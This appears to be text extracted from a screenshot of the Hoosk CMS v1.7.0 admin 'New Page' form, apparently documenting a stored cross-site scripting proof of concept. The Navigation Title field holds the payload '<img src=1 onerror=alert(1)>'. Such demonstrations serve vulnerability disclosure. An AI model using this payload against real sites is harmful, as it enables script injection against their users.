 Dashboard
Pages
All Pages
New Page
Posts
Users
Navigation
Social
Settings
New Page
Dashboard / All Pages
New Page
a
Next Cancel
© 2018 Hoosk CMS . v1.7.0
Page Attributes ×
All fields marked with * are required!
Page/Meta Title*
a
Navigation Title* (this is displayed on navigation menus)
<img src=1 onerror=alert(1)>
Meta Keywords
a
Meta Description
a
Page URL* (no spaces or special characters allowed)
a
Publish Page?
Yes